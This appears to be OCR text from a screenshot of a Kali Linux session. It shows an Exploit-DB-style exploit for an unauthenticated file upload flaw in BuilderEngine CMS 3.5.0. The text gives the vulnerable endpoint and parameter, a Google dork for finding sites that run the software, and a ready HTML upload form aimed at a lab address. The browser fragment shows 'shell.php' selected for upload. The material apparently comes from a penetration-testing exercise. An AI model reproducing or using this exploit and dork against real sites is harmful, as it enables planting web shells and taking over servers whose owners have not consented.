 ~/40.html - Mousepad
File Edit Search View Document Help
# Exploit Author: metanubix
5 # Vendor Homepage: http://builderengine.org/
6 # Software Link: http://builderengine.org/page-cms-download.html
7 # Version: 3.5.0
8 # Tested on: Kali Linux 2.0 64 bit
9 # Google Dork: intext:"BuilderEngine Ltd. All Right Reserved"
10
11 1) Unauthenticated Unrestricted File Upload:
12
13 POST /themes/dashboard/assets/plugins/jquery-file-upload/server/php/
14
15 Vulnerable Parameter: files[]
16
17 We can upload test.php and reach the file via the following link:
18 /files/test.php
19 -->
20 <html>
21 <body>
22 <form method="post" action="http://192.168.5.106/themes/dashboard/assets/
plugins/jquery-file-upload/server/php/" enctype="multipart/form-data">
23 <input type="file" name="files[]" />
24 <input type="submit" value="send" />
25 </form>
26 </body>
27 </html>
28
Devices
401 Unauthorize 192.168.5.106//li Index of /modul /home/kali/40 × 192.168.5.106/th Index of /files +
file:///home/kali/40.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Browse... shell.php send